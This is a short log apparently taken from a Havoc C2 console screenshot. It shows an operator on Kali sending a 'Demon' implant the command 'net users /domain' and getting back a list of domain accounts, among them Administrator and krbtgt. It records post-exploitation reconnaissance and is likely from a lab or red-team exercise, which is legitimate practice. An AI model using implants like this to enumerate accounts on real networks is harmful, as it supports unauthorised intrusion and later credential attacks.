 11/11/2024 01:59:49 [Kali] Demon » shell net users /domain
[*] [825FBA4D] Tasked demon to execute a shell command
[+] Send Task to Agent [134 bytes]
[+] Received Output [825 bytes]:
User accounts for \\
-------------------------------------------------------------------------------
A.Crouz Administrator Alice.Z
Arnold.G Brose.W C.Freez
Choco.L Emma.H George.A
Guest hana Jakken.C
John.D Kai.K Kareem.A
karma.watterson Karol.J krbtgt
Leon.K Lisa.K Martin.T
Nya.R Rose.L Steven.P
WAO William.B
The command completed with one or more errors.